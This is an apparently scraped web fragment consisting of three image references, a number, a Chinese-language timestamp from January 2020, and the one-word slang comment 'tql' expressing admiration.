




1123
2020年1月15日 下午5:29
tql